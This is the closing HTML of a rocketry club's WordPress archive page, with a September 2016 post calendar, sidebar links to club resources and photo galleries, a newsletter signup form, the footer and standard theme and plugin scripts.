</section><section id="block-2" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>September 2016</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://www.gorgerocketclub.com/2016/09/01/" aria-label="Posts published on September 1, 2016">1</a></td><td><a href="http://www.gorgerocketclub.com/2016/09/02/" aria-label="Posts published on September 2, 2016">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="http://www.gorgerocketclub.com/2016/09/06/" aria-label="Posts published on September 6, 2016">6</a></td><td><a href="http://www.gorgerocketclub.com/2016/09/07/" aria-label="Posts published on September 7, 2016">7</a></td><td><a href="http://www.gorgerocketclub.com/2016/09/08/" aria-label="Posts published on September 8, 2016">8</a></td><td>9</td><td>10</td><td><a href="http://www.gorgerocketclub.com/2016/09/11/" aria-label="Posts published on September 11, 2016">11</a></td>
	</tr>
	<tr>
		<td><a href="http://www.gorgerocketclub.com/2016/09/12/" aria-label="Posts published on September 12, 2016">12</a></td><td>13</td><td>14</td><td><a href="http://www.gorgerocketclub.com/2016/09/15/" aria-label="Posts published on September 15, 2016">15</a></td><td><a href="http://www.gorgerocketclub.com/2016/09/16/" aria-label="Posts published on September 16, 2016">16</a></td><td><a href="http://www.gorgerocketclub.com/2016/09/17/" aria-label="Posts published on September 17, 2016">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.gorgerocketclub.com/2016/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://www.gorgerocketclub.com/2016/10/">Oct &raquo;</a></span>
	</nav></div></section><section id="pages-3" class="widget widget_pages"><h2 class="widget-title">Rocketry Resources and Tools</h2><nav aria-label="Rocketry Resources and Tools">
			<ul>
				<li class="page_item page-item-145"><a href="http://www.gorgerocketclub.com/a-tribute-to-a-fellow-rocketeer-that-helped-me-become-the-rocketaholic-that-i-am/">A tribute to a fellow rocketeer that helped me become the Rocketaholic that I am</a></li>
<li class="page_item page-item-158 page_item_has_children"><a href="http://www.gorgerocketclub.com/flight-cards/">Flight Cards</a>
<ul class='children'>
	<li class="page_item page-item-468"><a href="http://www.gorgerocketclub.com/flight-cards/if-a-rocket-motor-fails-please-submit-a-report/">If A Rocket motor fails. Please submit a report</a></li>
	<li class="page_item page-item-796"><a href="http://www.gorgerocketclub.com/flight-cards/junior-level-1-program-web-site/">Junior Level 1 Program Web site</a></li>
</ul>
</li>
<li class="page_item page-item-241"><a href="http://www.gorgerocketclub.com/free-rocket-software-for-educational-puroses/">Free Rocket software for educational purposes</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="http://www.gorgerocketclub.com/">Gorge Rocket Club Section 790</a>
<ul class='children'>
	<li class="page_item page-item-1242"><a href="http://www.gorgerocketclub.com/gorge-rocket-club-section-790/grc-790-bylaws/">GRC 790 ByLaws</a></li>
</ul>
</li>
<li class="page_item page-item-56 page_item_has_children"><a href="http://www.gorgerocketclub.com/grc790_interested-in-model-rocketry-2/">Interested in Model Rocketry?</a>
<ul class='children'>
	<li class="page_item page-item-276"><a href="http://www.gorgerocketclub.com/grc790_interested-in-model-rocketry-2/newsletters-archive/">Newsletters Archive</a></li>
	<li class="page_item page-item-898"><a href="http://www.gorgerocketclub.com/grc790_interested-in-model-rocketry-2/presentations-from-previous-narcon-events/">Presentations from Previous NARCON events</a></li>
</ul>
</li>
<li class="page_item page-item-67 page_item_has_children"><a href="http://www.gorgerocketclub.com/make-your-own-sport-scale-model-of-the-styx-ss-n-2-cruise-missile/">Make Your own Sport Scale model of the STYX (SS-N-2) Cruise Missile</a>
<ul class='children'>
	<li class="page_item page-item-508"><a href="http://www.gorgerocketclub.com/make-your-own-sport-scale-model-of-the-styx-ss-n-2-cruise-missile/zvezdotchka-rabbit/">Zvezdotchka rabbit</a></li>
</ul>
</li>
<li class="page_item page-item-98"><a href="http://www.gorgerocketclub.com/march-5th-sport-launch-photos/">March 5th Sport Launch Photos</a></li>
<li class="page_item page-item-267"><a href="http://www.gorgerocketclub.com/model-rocketry-humor/">Model Rocketry Humor</a></li>
<li class="page_item page-item-248"><a href="http://www.gorgerocketclub.com/naram-live/">NARAM Live</a></li>
<li class="page_item page-item-172 page_item_has_children"><a href="http://www.gorgerocketclub.com/photo-page/">Photo Page</a>
<ul class='children'>
	<li class="page_item page-item-638"><a href="http://www.gorgerocketclub.com/photo-page/latest-builds/">Latest Builds</a></li>
	<li class="page_item page-item-626"><a href="http://www.gorgerocketclub.com/photo-page/narcon-2016-photo-highlights/">NARCON 2016 Photo Highlights</a></li>
	<li class="page_item page-item-750"><a href="http://www.gorgerocketclub.com/photo-page/november-and-december-2016-launch-photos/">November and December 2016 launch photos</a></li>
	<li class="page_item page-item-515"><a href="http://www.gorgerocketclub.com/photo-page/september-10-2016-launch-phots/">September 10th, 2016 launch photos</a></li>
	<li class="page_item page-item-593"><a href="http://www.gorgerocketclub.com/photo-page/september-25th-photos/">September 25th Photos</a></li>
	<li class="page_item page-item-483 page_item_has_children"><a href="http://www.gorgerocketclub.com/photo-page/video-library/">Video Library</a>
	<ul class='children'>
		<li class="page_item page-item-543"><a href="http://www.gorgerocketclub.com/photo-page/video-library/interesting-flight-effects-during-liftoff/">Interesting flight effects during liftoff</a></li>
		<li class="page_item page-item-526"><a href="http://www.gorgerocketclub.com/photo-page/video-library/library-resources-related-to-the-hobby-of-rocketry/">Library Resources related to the hobby of Rocketry</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-161"><a href="http://www.gorgerocketclub.com/pre-flight-procedures/">PRE-FLIGHT PROCEDURES</a></li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Other Information</h2><nav aria-label="Other Information">
		<ul>
						<li><a href="http://www.gorgerocketclub.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.gorgerocketclub.com/feed/">Entries feed</a></li>
			<li><a href="http://www.gorgerocketclub.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section><section id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h2 class="widget-title"> Subscribe </h2><div class="emaillist" id="es_form_f3-n1"><form action="/2016/09/#es_form_f3-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696b7a82c0da6" data-source="ig-es" data-form-id="3"><div class="es_caption">Stay up to date on activities</div><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap"><label>Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3add8b3a34b2" /><input type="hidden" name="esfpx_form_id" value="3" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f3-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="427" />
			<input type="hidden" name="esfpx_es_email_page_url" value="http://www.gorgerocketclub.com/2016/09/07/spacex-could-be-looking-at-a-six-month-stand-down/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696b7a82c0da6" value="0e0f1d2699" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696b7a82c0da6" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="http://www.gorgerocketclub.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696b7a82c0da6"></span></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-top-bar-container"><ul id="menu-top-bar-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="http://www.gorgerocketclub.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.gorgerocketclub.com/category/blog-posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.facebook.com/hoodriverhobbies/?fref=nf" title="Gorge Hobby Shop’s Facebook Site">Gorge Hobby Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="http://www.gorgerocketclub.com/grc790_interested-in-model-rocketry-2/">Membership Form</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="http://thompsonje50.wixsite.com/pocketrocketscience">Discussion Forum</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.gorgerocketclub.com/" rel="home">Gorge Rocket Club</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/www.gorgerocketclub.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="http://www.gorgerocketclub.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.14" id="email-subscribers-js"></script>
<script src="http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src="http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/js/functions.js?ver=20181217" id="twentysixteen-script-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.gorgerocketclub.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="http://www.gorgerocketclub.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
</body>
</html>
